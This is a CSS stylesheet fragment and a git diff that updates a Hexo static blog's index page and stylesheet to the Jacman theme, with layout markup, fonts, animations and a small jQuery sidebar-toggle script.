.article-entry .highlight pre {
  border: none;
  margin: 0;
  padding: 0;
}
.article-entry .highlight table {
  margin: 0;
  width: auto;
}
.article-entry .highlight td {
  border: none;
  padding: 0;
}
.article-entry .highlight figcaption {
  font-size: 0.85em;
  color: #999;
  line-height: 1em;
  margin-bottom: 1em;
}
.article-entry .highlight figcaption:before,
.article-entry .highlight figcaption:after {
  content: "";
  display: table;
}
.article-entry .highlight figcaption:after {
  clear: both;
}
.article-entry .highlight figcaption a {
  float: right;
}
.article-entry .highlight .gutter pre {
  text-align: right;
  padding-right: 20px;
}
.article-entry .highlight .line {
  height: 22.400000000000002px;
}
.article-entry .gist {
  margin: 0 -20px;
  border-style: solid;
  border-color: #ddd;
  border-width: 1px 0;
  background: #2d2d2d;
  padding: 15px 20px 15px 0;
}
.article-entry .gist .gist-file {
  border: none;
  font-family: "Source Code Pro", Consolas, Monaco, Menlo, Consolas, monospace;
  margin: 0;
}
.article-entry .gist .gist-file .gist-data {
  background: none;
  border: none;
}
.article-entry .gist .gist-file .gist-data .line-numbers {
  background: none;
  border: none;
  padding: 0 20px 0 0;
}
.article-entry .gist .gist-file .gist-data .line-data {
  padding: 0 !important;
}
.article-entry .gist .gist-file .highlight {
  margin: 0;
  padding: 0;
  border: none;
}
.article-entry .gist .gist-file .gist-meta {
  background: #2d2d2d;
  color: #999;
  font: 0.85em "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-shadow: 0 0;
  padding: 0;
  margin-top: 1em;
  margin-left: 20px;
}
.article-entry .gist .gist-file .gist-meta a {
  color: #258fb8;
  font-weight: normal;
}
.article-entry .gist .gist-file .gist-meta a:hover {
  text-decoration: underline;
}
pre .comment,
pre .title {
  color: #999;
}
pre .variable,
pre .attribute,
pre .tag,
pre .regexp,
pre .ruby .constant,
pre .xml .tag .title,
pre .xml .pi,
pre .xml .doctype,
pre .html .doctype,
pre .css .id,
pre .css .class,
pre .css .pseudo {
  color: #f2777a;
}
pre .number,
pre .preprocessor,
pre .built_in,
pre .literal,
pre .params,
pre .constant {
  color: #f99157;
}
pre .class,
pre .ruby .class .title,
pre .css .rules .attribute {
  color: #9c9;
}
pre .string,
pre .value,
pre .inheritance,
pre .header,
pre .ruby .symbol,
pre .xml .cdata {
  color: #9c9;
}
pre .css .hexcolor {
  color: #6cc;
}
pre .function,
pre .python .decorator,
pre .python .title,
pre .ruby .function .title,
pre .ruby .title .keyword,
pre .perl .sub,
pre .javascript .title,
pre .coffeescript .title {
  color: #69c;
}
pre .keyword,
pre .javascript .function {
  color: #c9c;
}
@media screen and (max-width: 479px) {
  #mobile-nav {
    position: absolute;
    top: 0;
    left: 0;
    width: 280px;
    height: 100%;
    background: #191919;
    border-right: 1px solid #fff;
  }
}
@media screen and (max-width: 479px) {
  .mobile-nav-link {
    display: block;
    color: #999;
    text-decoration: none;
    padding: 15px 20px;
    font-weight: bold;
  }
  .mobile-nav-link:hover {
    color: #fff;
  }
}
@media screen and (min-width: 768px) {
  #sidebar {
    display: inline;
    float: left;
    width: 23.3333333333333%;
    margin: 0 0.8333333333333%;
  }
}
.widget-wrap {
  margin: 50px 0;
}
.widget {
  color: #777;
  text-shadow: 0 1px #fff;
  background: #ddd;
  -webkit-box-shadow: 0 -1px 4px #ccc inset;
  box-shadow: 0 -1px 4px #ccc inset;
  border: 1px solid #ccc;
  padding: 15px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.widget a {
  color: #258fb8;
  text-decoration: none;
}
.widget a:hover {
  text-decoration: underline;
}
.widget ul ul,
.widget ol ul,
.widget dl ul,
.widget ul ol,
.widget ol ol,
.widget dl ol,
.widget ul dl,
.widget ol dl,
.widget dl dl {
  margin-left: 15px;
  list-style: disc;
}
.widget {
  line-height: 1.6em;
  word-wrap: break-word;
  font-size: 0.9em;
}
.widget ul,
.widget ol {
  list-style: none;
  margin: 0;
}
.widget ul ul,
.widget ol ul,
.widget ul ol,
.widget ol ol {
  margin: 0 20px;
}
.widget ul ul,
.widget ol ul {
  list-style: disc;
}
.widget ul ol,
.widget ol ol {
  list-style: decimal;
}
.category-list-count,
.tag-list-count,
.archive-list-count {
  padding-left: 5px;
  color: #999;
  font-size: 0.85em;
}
.category-list-count:before,
.tag-list-count:before,
.archive-list-count:before {
  content: "(";
}
.category-list-count:after,
.tag-list-count:after,
.archive-list-count:after {
  content: ")";
}
.tagcloud a {
  margin-right: 5px;
}

==== commit 12e57928: "Site updated: 2014-10-18 01:32:31" ====
--- a/index.html
+++ b/index.html
@@ -1,191 +1,238 @@
-<!DOCTYPE html>
-<html>
+
+ <!DOCTYPE HTML>
+<html >
 <head>
-  <meta charset="utf-8">
-  
-  <title>Hexo</title>
-  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
-  <meta name="description">
-<meta property="og:type" content="website">
-<meta property="og:title" content="Hexo">
-<meta property="og:url" content="http://yoursite.com/">
-<meta property="og:site_name" content="Hexo">
-<meta property="og:description">
-<meta name="twitter:card" content="summary">
-<meta name="twitter:title" content="Hexo">
-<meta name="twitter:description">
-
-  
+  <meta charset="UTF-8">
+  
+    <title>Hexo</title>
+    <meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
+    
+    <meta name="author" content="John Doe">
+    
+    
+    
+    <meta name="twitter:card" content="summary" />
+    <meta name="twitter:site" content="WeiSimEast" />
+    <meta name="twitter:title" content="Hexo" />
+      
+    
+    
     <link rel="alternative" href="/atom.xml" title="Hexo" type="application/atom+xml">
-  
-  
-    <link rel="icon" href="/favicon.png">
-  
-  <link href="//fonts.googleapis.com/css?family=Source+Code+Pro" rel="stylesheet" type="text/css">
-  <link rel="stylesheet" href="/css/style.css" type="text/css">
-
-  
+    
+    
+    <link rel="icon" href="/img/favicon.ico">
+    
+    
+    <link rel="apple-touch-icon" href="/img/jacman.jpg">
+    <link rel="apple-touch-icon-precomposed" href="/img/jacman.jpg">
+    
+    <link rel="stylesheet" href="/css/style.css" type="text/css">
 
 </head>
-<body>
-  <div id="container">
-    <div id="wrap">
-      <header id="header">
-  <div id="banner"></div>
-  <div id="header-outer" class="outer">
-    <div id="header-title" class="inner">
-      <h1 id="logo-wrap">
-        <a href="/" id="logo">Hexo</a>
-      </h1>
-      
+
+  <body>
+    <header>
+      <div>
+		
+			<div id="imglogo">
+				<a href="/"><img src="/img/logo.png" alt="Hexo" title="Hexo"/></a>
+			</div>
+			
+			<div id="textlogo">
+				<h1 class="site-name"><a href="/" title="Hexo">Hexo</a></h1>
+				<h2 class="blog-motto"></h2>
+			</div>
+			<div class="navbar"><a class="navbutton navmobile" href="#" title="Menu">
+			</a></div>
+			<nav class="animated">
+				<ul>
+					<ul>
+					 
+						<li><a href="/">首页</a></li>
+					
+						<li><a href="/archives">归档</a></li>
+					
+						<li><a href="/about">关于</a></li>
+					
+					<li>
+ 					
+					<form class="search" action="//google.com/search" method="get" accept-charset="utf-8">
+						<label>Search</label>
+						<input type="search" id="search" name="q" autocomplete="off" maxlength="20" placeholder="Search" />
+						<input type="hidden" name="q" value="site:yoursite.com">
+					</form>
+					
+					</li>
+				</ul>
+			</nav>			
+</div>
+    </header>
+    <div id="container">
+      <div id="main">
+
+  <section class="post" itemscope itemprop="blogPost">
+  
+    <a href="/2013/05/29/hello-world/" title="my new post" itemprop="url">
+  
+    <h1 itemprop="name">my new post</h1>
+    
+     
+           <p itemprop="description" >这里是正文，用markdown写，使用方法参照我原来的博客Introduction to markdown</p>
+        
+    
+    <time datetime="2013-05-28T23:56:29.000Z" itemprop="datePublished">May 29 2013</time>
+  </a>
+</section>
+
+
+</div>
+      <div class="openaside"><a class="navbutton" href="#" title="Show Sidebar"></a></div>
+
+<div id="asidepart">
+<div class="closeaside"><a class="closebutton" href="#" title="Hide Sidebar"></a></div>
+<aside class="clearfix">
+
+  
+<div class="categorieslist">
+	<p class="asidetitle">Categories</p>
+		<ul>
+		
+			<li><a href="/categories/blog/" title="blog">blog<sup>1</sup></a></li>
+		
+		</ul>
+</div>
+
+
+  
+<div class="tagslist">
+	<p class="asidetitle">Tags</p>
+		<ul class="clearfix">
+		
+			<li><a href="/tags/博客，文章/" title="博客，文章">博客，文章<sup>1</sup></a></li>
+		
+		</ul>
+</div>
+
+
+  <div class="linkslist">
+  <p class="asidetitle">Links</p>
+    <ul>
+      <li><a href="http://wuchong.me" target="_blank" title="WuChong">Jark's Blog</a></li>
+      <li><a href="http://hexo.io" target="_blank" title="Hexo">Hexo</a></li>
+    </ul>
+</div>
+
+  <div class="rsspart">
+	<a href="/atom.xml" target="_blank" title="rss">RSS</a>
+</div>
+
+</aside>
+</div>
     </div>
-    <div id="header-inner" class="inner">
-      <nav id="main-nav">
-        <a id="main-nav-toggle" class="nav-icon"></a>
+    <footer><div id="footer" >
+	
+	<div class="line">
+		<span></span>
+		<div class="author"></div>
+	</div>
+	
+	
+	<section class="info">
+		<p> Hello I&#39;m east <br/>
+			This is my blog,believe it or not.</p>
+	</section>
+	 
+	<div class="social-font" class="clearfix">
+		
+		<a href="http://weibo.com/2500971707" target="_blank" class="icon-weibo" title="weibo"></a>
+		
+		
+		<a href="https://github.com/https://github.com/WeiEast" target="_blank" class="icon-github" title="github"></a>
+		
+		
+		
+		<a href="https://twitter.com/WeiSimEast" target="_blank" class="icon-twitter" title="twitter"></a>
+		
+		
+		<a href="https://www.facebook.com/https://www.facebook.com/people/%E9%AD%8F%E4%B8%9C%E6%96%B9/100003796297446" target="_blank" class="icon-facebook" title="facebook"></a>
+		
+		
+		
+		
+		<a href="mailto:weidongfang123@gmail.com" target="_blank" class="icon-email" title="Email Me"></a>
+		
+	</div>
+		<p class="copyright">Powered by <a href="http://hexo.io" target="_blank" title="hexo">hexo</a> and Theme by <a href="https://github.com/wuchong/jacman" target="_blank" title="Pacman">Jacman</a> © 2014 
+		
+		<a href="http://yoursite.com/about" target="_blank" title="John Doe">John Doe</a>
+		
+		</p>
+</div>
+</footer>
+    <script src="/js/jquery-2.0.3.min.js"></script>
+<script type="text/javascript">
+$(document).ready(function(){ 
+  $('.navbar').click(function(){
+    $('header nav').toggleClass('shownav');
+  });
+  var myWidth = 0;
+  function getSize(){
+    if( typeof( window.innerWidth ) == 'number' ) {
+      myWidth = window.innerWidth;
+    } else if( document.documentElement && document.documentElement.clientWidth) {
+      myWidth = document.documentElement.clientWidth;
+    };
+  };
+  var m = $('#main'),
+      a = $('#asidepart'),
+      c = $('.closeaside'),
+      o = $('.openaside');
+  $(window).resize(function(){
+    getSize(); 
+    if (myWidth >= 1024) {
+      $('header nav').removeClass('shownav');
+    }else
+    {
+      m.removeClass('moveMain');
+      a.css('display', 'block').removeClass('fadeOut');
+      o.css('display', 'none');
         
-          <a class="main-nav-link" href="/">Home</a>
-        
-          <a class="main-nav-link" href="/archives">Archives</a>
-        
-      </nav>
-      <nav id="sub-nav">
-        
-          <a id="nav-rss-link" class="nav-icon" href="/atom.xml" title="RSS Feed"></a>
-        
-        <a id="nav-search-btn" class="nav-icon" title="Search"></a>
-      </nav>
-      <div id="search-form-wrap">
-        <form action="//google.com/search" method="get" accept-charset="UTF-8" class="search-form"><input type="search" name="q" results="0" class="search-form-input" placeholder="Search"><input type="submit" value="&#xF002;" class="search-form-submit"><input type="hidden" name="q" value="site:http://yoursite.com"></form>
-      </div>
-    </div>
-  </div>
-</header>
-      <div class="outer">
-        <section id="main">
-  
-    <article id="post-hello-world" class="article article-type-post" itemscope itemprop="blogPost">
-  <div class="article-meta">
-    <a href="/2014/10/17/hello-world/" class="article-date">
-  <time datetime="2014-10-17T13:11:54.000Z" itemprop="datePublished">Oct 17 2014</time>
-</a>
-    
-  </div>
-  <div class="article-inner">
-    
-    
-      <header class="article-header">
-        
-  
-    <h1 itemprop="name">
-      <a class="article-title" href="/2014/10/17/hello-world/">Hello World</a>
-    </h1>
-  
-
-      </header>
-    
-    <div class="article-entry" itemprop="articleBody">
-      
-        <p>Welcome to <a href="http://hexo.io/" target="_blank" rel="external">Hexo</a>! This is your very first post. Check <a href="http://hexo.io/docs/" target="_blank" rel="external">documentation</a> for more info. If you get any problems when using Hexo, you can find the answer in <a href="http://hexo.io/docs/troubleshooting.html" target="_blank" rel="external">trobuleshooting</a> or you can ask me on <a href="https://github.com/hexojs/hexo/issues" target="_blank" rel="external">GitHub</a>.</p>
-<h2 id="Quick_Start">Quick Start</h2>
-<h3 id="Create_a_new_post">Create a new post</h3>
-<figure class="highlight bash"><table><tr><td class="gutter"><pre><div class="line">1</div></pre></td><td class="code"><pre><div class="line">$ hexo new <span class="string">"My New Post"</span></div></pre></td></tr></table></figure>
-
-<p>More info: <a href="http://hexo.io/docs/writing.html" target="_blank" rel="external">Writing</a></p>
-<h3 id="Run_server">Run server</h3>
-<figure class="highlight bash"><table><tr><td class="gutter"><pre><div class="line">1</div></pre></td><td class="code"><pre><div class="line">$ hexo server</div></pre></td></tr></table></figure>
-
-<p>More info: <a href="http://hexo.io/docs/server.html" target="_blank" rel="external">Server</a></p>
-<h3 id="Generate_static_files">Generate static files</h3>
-<figure class="highlight bash"><table><tr><td class="gutter"><pre><div class="line">1</div></pre></td><td class="code"><pre><div class="line">$ hexo generate</div></pre></td></tr></table></figure>
-
-<p>More info: <a href="http://hexo.io/docs/generating.html" target="_blank" rel="external">Generating</a></p>
-<h3 id="Deploy_to_remote_sites">Deploy to remote sites</h3>
-<figure class="highlight bash"><table><tr><td class="gutter"><pre><div class="line">1</div></pre></td><td class="code"><pre><div class="line">$ hexo deploy</div></pre></td></tr></table></figure>
-
-<p>More info: <a href="http://hexo.io/docs/deployment.html" target="_blank" rel="external">Deployment</a></p>
-
-      
-    </div>
-    <footer class="article-footer">
-      <a data-url="http://yoursite.com/2014/10/17/hello-world/" data-id="vdz175a8pntkroqg" class="article-share-link">Share</a>
-      
-      
-    </footer>
-  </div>
-  
-</article>
-
-
-  
-  
-</section>
-        
-          <aside id="sidebar">
-  
-    
-  
-    
-  
-    
-  
-    
-  <div class="widget-wrap">
-    <h3 class="widget-title">Archives</h3>
-    <div class="widget">
-      <ul class="archive-list"><li class="archive-list-item"><a class="archive-list-link" href="/archives/2014/10/">October 2014</a><span class="archive-list-count">1</span></li></ul>
-    </div>
-  </div>
-
-  
-    
-  <div class="widget-wrap">
-    <h3 class="widget-title">Recents</h3>
-    <div class="widget">
-      <ul>
-        
-          <li>
-            <a href="/2014/10/17/hello-world/">Hello World</a>
-          </li>
-        
-      </ul>
-    </div>
-  </div>
-
-  
-</aside>
-        
-      </div>
-      <footer id="footer">
-  
-  <div class="outer">
-    <div id="footer-info" class="inner">
-      &copy; 2014 John Doe<br>
-      Powered by <a href="http://hexo.io/" target="_blank">Hexo</a>
-    </div>
-  </div>
-</footer>
-    </div>
-    <nav id="mobile-nav">
-  
-    <a href="/" class="mobile-nav-link">Home</a>
-  
-    <a href="/archives" class="mobile-nav-link">Archives</a>
-  
-</nav>
-    
-
-<script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js"></script>
-
-
-  <link rel="stylesheet" href="/fancybox/jquery.fancybox.css" type="text/css">
-
-  <script src="/fancybox/jquery.fancybox.pack.js" type="text/javascript"></script>
-
-
-
-<script src="/js/script.js" type="text/javascript"></script>
-
-
-  </div>
-</body>
-</html>+    }
+  });
+  c.click(function(){
+    a.addClass('fadeOut').css('display', 'none');
+    o.css('display', 'block').addClass('fadeIn');
+    m.addClass('moveMain');
+  });
+  o.click(function(){
+    o.css('display', 'none').removeClass('beforeFadeIn');
+    a.css('display', 'block').removeClass('fadeOut').addClass('fadeIn');      
+    m.removeClass('moveMain');
+  });
+  $(window).scroll(function(){
+    o.css("top",Math.max(80,260-$(this).scrollTop()));
+  });
+});
+</script>
+
+
+
+
+
+
+
+
+
+
+
+<div id="totop">
+<a title="Back to Top"><img src="/img/scrollup.png"/></a>
+</div>
+
+<script src="/js/totop.js"></script>
+
+
+
+
+  </body>
+ </html>
--- a/css/style.css
+++ b/css/style.css
@@ -1,14 +1,3 @@
-body {
-  width: 100%;
-}
-body:before,
-body:after {
-  content: "";
-  display: table;
-}
-body:after {
-  clear: both;
-}
 html,
 body,
 div,
@@ -100,6 +89,82 @@
 a img {
   border: none;
 }
+/* custom Font*/
+@font-face {
+  font-family: "covered_by_your_graceregular";
+  font-weight: normal;
+  font-style: normal;
+  src: url("../font/coveredbyyourgrace-webfont.eot");
+  src: url("../font/coveredbyyourgrace-webfont.eot?#iefix") format('embedded-opentype'), url("../font/coveredbyyourgrace-webfont.svg#covered_by_your_graceregular") format('svg'), url("../font/coveredbyyourgrace-webfont.woff") format('woff'), url("../font/coveredbyyourgrace-webfont.ttf") format('truetype');
+}
+/* icon Font */
+@font-face {
+  font-family: "FontAwesome";
+  font-style: normal;
+  font-weight: normal;
+  src: url("../font/fontawesome-webfont.eot?v=#4.0.3");
+  src: url("../font/fontawesome-webfont.eot?#iefix&v=#4.0.3") format("embedded-opentype"), url("../font/fontawesome-webfont.woff?v=#4.0.3") format("woff"), url("../font/fontawesome-webfont.ttf?v=#4.0.3") format("truetype"), url("../font/fontawesome-webfont.svg#fontawesomeregular?v=#4.0.3") format("svg");
+}
+@font-face {
+  font-family: "fontdiao";
+  font-weight: normal;
+  font-style: normal;
+  src: url("../font/fontdiao.eot");
+  src: url("../font/fontdiao.eot?#iefix") format('embedded-opentype'), url("../font/fontdiao.svg#fontdiao") format('svg'), url("../font/fontdiao.woff") format('woff'), url("../font/fontdiao.ttf") format('truetype');
+}
+/* Public style */
+* {
+  -webkit-margin-before: 0;
+  -webkit-margin-after: 0;
+}
+body {
+  background: #ddd;
+  font-family: "Helvetica Neue", "Helvetica", "Microsoft YaHei", "WenQuanYi Micro Hei", Arial, sans-serif;
+  font-size: 100%;
+  color: #817c7c;
+  line-height: 1.5;
+}
+small {
+  font-size: 80%;
+}
+sub,
+sup {
+  font-size: 75%;
+  line-height: 0;
+  position: relative;
+  vertical-align: baseline;
+}
+sup {
+  top: -0.5em;
+  padding-left: 0.3em;
+}
+sub {
+  bottom: -0.25em;
+}
+a {
+  text-decoration: none;
+  color: #817c7c;
+}
+a:hover,
+a:focus {
+  outline: 0;
+  text-decoration: none;
+  -webkit-transition: color 0.25s, background 0.5s;
+  -moz-transition: color 0.25s, background 0.5s;
+  -o-transition: color 0.25s, background 0.5s;
+  -ms-transition: color 0.25s, background 0.5s;
+  transition: color 0.25s, background 0.5s;
+}
+a:hover:before {
+  -webkit-transition: color 0.25s, background 0.5s;
+  -moz-transition: color 0.25s, background 0.5s;
+  -o-transition: color 0.25s, background 0.5s;
+  -ms-transition: color 0.25s, background 0.5s;
+  transition: color 0.25s, background 0.5s;
+}
+input:focus {
+  outline: none;
+}
 input,
 button {
   margin: 0;
@@ -110,565 +175,875 @@
   border: 0;
   padding: 0;
 }
-@font-face {
+h1 {
+  font-size: 1.5em;
+}
+.fa {
+  display: inline-block;
   font-family: FontAwesome;
   font-style: normal;
   font-weight: normal;
-  src: url("fonts/fontawesome-webfont.eot?v=#4.0.3");
-  src: url("fonts/fontawesome-webfont.eot?#iefix&v=#4.0.3") format("embedded-opentype"), url("fonts/fontawesome-webfont.woff?v=#4.0.3") format("woff"), url("fonts/fontawesome-webfont.ttf?v=#4.0.3") format("truetype"), url("fonts/fontawesome-webfont.svg#fontawesomeregular?v=#4.0.3") format("svg");
-}
-html,
-body,
-#container {
-  height: 100%;
-}
-body {
-  background: #eee;
-  font: 14px "Helvetica Neue", Helvetica, Arial, sans-serif;
-  -webkit-text-size-adjust: 100%;
-}
-.outer {
-  max-width: 1220px;
-  margin: 0 auto;
-  padding: 0 20px;
-}
-.outer:before,
-.outer:after {
+  line-height: 1;
+  -webkit-font-smoothing: antialiased;
+  -moz-osx-font-smoothing: grayscale;
+}
+.clearfix {
+  zoom: 1;
+}
+.clearfix:before,
+.clearfix:after {
   content: "";
   display: table;
 }
-.outer:after {
+.clearfix:after {
   clear: both;
 }
-.inner {
-  display: inline;
+::-webkit-input-placeholder {
+  color: #fff;
+  padding: 2px 0 0 4px;
+}
+::-moz-placeholder {
+  color: #fff;
+  padding: 2px 0 0 4px;
+}
+:-ms-input-placeholder {
+  color: #fff;
+  padding: 2px 0 0 4px;
+}
+::-webkit-input-placeholder::before {
+  font-family: "FontAwesome";
+  -webkit-font-smoothing: antialiased;
+  -moz-osx-font-smoothing: grayscale;
+  content: "\f002";
+  padding-right: 4px;
+}
+::-moz-placeholder:before {
+  font-family: "FontAwesome";
+  -webkit-font-smoothing: antialiased;
+  -moz-osx-font-smoothing: grayscale;
+  content: "\f002";
+  padding-right: 4px;
+}
+:-ms-input-placeholder::before {
+  font-family: "FontAwesome";
+  -webkit-font-smoothing: antialiased;
+  -moz-osx-font-smoothing: grayscale;
+  content: "\f002";
+  padding-right: 4px;
+}
+input[type="search"]::-webkit-search-cancel-button,
+input[type="search"]::-webkit-search-decoration {
+  -webkit-appearance: none;
+}
+::-webkit-search-cancel-button:after {
+  font-family: "FontAwesome";
+  -webkit-font-smoothing: antialiased;
+  -moz-osx-font-smoothing: grayscale;
+  content: '\f00d';
+  color: #fff;
+  padding-right: 4px;
+}
+/* css3 animate */
+.animated {
+  -webkit-animation-fill-mode: both;
+  -moz-animation-fill-mode: both;
+  -o-animation-fill-mode: both;
+  -ms-animation-fill-mode: both;
+  animation-fill-mode: both;
+  -webkit-animation-duration: 1s;
+  -moz-animation-duration: 1s;
+  -o-animation-duration: 1s;
+  -ms-animation-duration: 1s;
+  animation-duration: 1s;
+}
+@-webkit-keyframes fadeIn {
+  0% {
+    opacity: 0;
+    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
+    filter: alpha(opacity=0);
+  }
+  100% {
+    opacity: 1;
+    -ms-filter: none;
+    filter: none;
+  }
+}
+.fadeIn {
+  -webkit-animation-name: fadeIn;
+  -moz-animation-name: fadeIn;
+  -o-animation-name: fadeIn;
+  -ms-animation-name: fadeIn;
+  animation-name: fadeIn;
+}
+.fadeOut {
+  -webkit-animation-name: fadeOut;
+  -moz-animation-name: fadeOut;
+  -o-animation-name: fadeOut;
+  -ms-animation-name: fadeOut;
+  animation-name: fadeOut;
+}
+@-moz-keyframes fadeInDown {
+  0% {
+    opacity: 0;
+    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
+    filter: alpha(opacity=0);
+    -webkit-transform: translateY(-20px);
+    -moz-transform: translateY(-20px);
+    -o-transform: translateY(-20px);
+    -ms-transform: translateY(-20px);
+    transform: translateY(-20px);
+  }
+  100% {
+    opacity: 1;
+    -ms-filter: none;
+    filter: none;
+    -webkit-transform: translateY(0);
+    -moz-transform: translateY(0);
+    -o-transform: translateY(0);
+    -ms-transform: translateY(0);
+    transform: translateY(0);
+  }
+}
+@-webkit-keyframes fadeInDown {
+  0% {
+    opacity: 0;
+    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
+    filter: alpha(opacity=0);
+    -webkit-transform: translateY(-20px);
+    -moz-transform: translateY(-20px);
+    -o-transform: translateY(-20px);
+    -ms-transform: translateY(-20px);
+    transform: translateY(-20px);
+  }
+  100% {
+    opacity: 1;
+    -ms-filter: none;
+    filter: none;
+    -webkit-transform: translateY(0);
+    -moz-transform: translateY(0);
+    -o-transform: translateY(0);
+    -ms-transform: translateY(0);
+    transform: translateY(0);
+  }
+}
+@-o-keyframes fadeInDown {
+  0% {
+    opacity: 0;
+    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
+    filter: alpha(opacity=0);
+    -webkit-transform: translateY(-20px);
+    -moz-transform: translateY(-20px);
+    -o-transform: translateY(-20px);
+    -ms-transform: translateY(-20px);
+    transform: translateY(-20px);
+  }
+  100% {
+    opacity: 1;
+    -ms-filter: none;
+    filter: none;
+    -webkit-transform: translateY(0);
+    -moz-transform: translateY(0);
+    -o-transform: translateY(0);
+    -ms-transform: translateY(0);
+    transform: translateY(0);
+  }
+}
+@keyframes fadeInDown {
+  0% {
+    opacity: 0;
+    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
+    filter: alpha(opacity=0);
+    -webkit-transform: translateY(-20px);
+    -moz-transform: translateY(-20px);
+    -o-transform: translateY(-20px);
+    -ms-transform: translateY(-20px);
+    transform: translateY(-20px);
+  }
+  100% {
+    opacity: 1;
+    -ms-filter: none;
+    filter: none;
+    -webkit-transform: translateY(0);
+    -moz-transform: translateY(0);
+    -o-transform: translateY(0);
+    -ms-transform: translateY(0);
+    transform: translateY(0);
+  }
+}
+body >header {
+  width: 100%;
+  -webkit-box-shadow: 2px 4px 5px rgba(3,3,3,0.2);
+  box-shadow: 2px 4px 5px rgba(3,3,3,0.2);
+  background: #2ca6cb;
+  color: #fff;
+  padding: 1em 0 0.8em;
+}
+@media only screen and (min-width: 1024px) {
+  body >header {
+    padding: 1.8em 0 1.5em;
+  }
+}
+body >header >div {
+  width: 95%;
+  margin: 0 auto;
+  position: relative;
+  overflow: hidden;
+}
+@media only screen and (min-width: 1024px) {
+  body >header >div {
+    width: 93%;
+  }
+}
+body >header a {
+  display: block;
+  color: #fff;
+}
+#imglogo {
   float: left;
-  width: 98.3333333333333%;
-  margin: 0 0.8333333333333%;
-}
-.left,
-.alignleft {
+  width: 4em;
+  height: 4em;
+}
+@media only screen and (min-width: 768px) {
+  #imglogo {
+    width: 5em;
+  }
+}
+@media only screen and (min-width: 1024px) {
+  #imglogo {
+    width: 5.5em;
+  }
+}
+#imglogo img {
+  width: 4em;
+}
+@media only screen and (min-width: 768px) {
+  #imglogo img {
+    width: 5em;
+  }
+}
+@media only screen and (min-width: 1024px) {
+  #imglogo img {
+    width: 5.5em;
+  }
+}
+#textlogo {
   float: left;
-}
-.right,
-.alignright {
+  width: 75%;
+  margin-left: 0.5em;
+}
+#textlogo h1.site-name {
+  width: 86%;
+  font-family: "covered_by_your_graceregular";
+  font-size: 200%;
+  line-height: 1.5;
+  -webkit-font-smoothing: antialiased;
+  -moz-osx-font-smoothing: grayscale;
+}
+@media only screen and (min-width: 768px) {
+  #textlogo h1.site-name {
+    font-size: 240%;
+  }
+}
+@media only screen and (min-width: 1024px) {
+  #textlogo h1.site-name {
+    font-size: 280%;
+  }
+}
+#textlogo h2.blog-motto {
+  font-size: 0.7em;
+  font-weight: normal;
+}
+@media only screen and (min-width: 768px) {
+  #textlogo h2.blog-motto {
+    font-size: 100%;
+  }
+}
+@media only screen and (min-width: 1024px) {
+  #textlogo h2.blog-motto {
+    font-size: 110%;
+  }
+}
+.navbar {
+  position: absolute;
+  width: 2em;
+  right: 0em;
+  top: 1em;
+  padding: 0.5em;
+}
+@media only screen and (min-width: 1024px) {
+  .navbar {
+    display: none;
+  }
+}
+.navbutton::before {
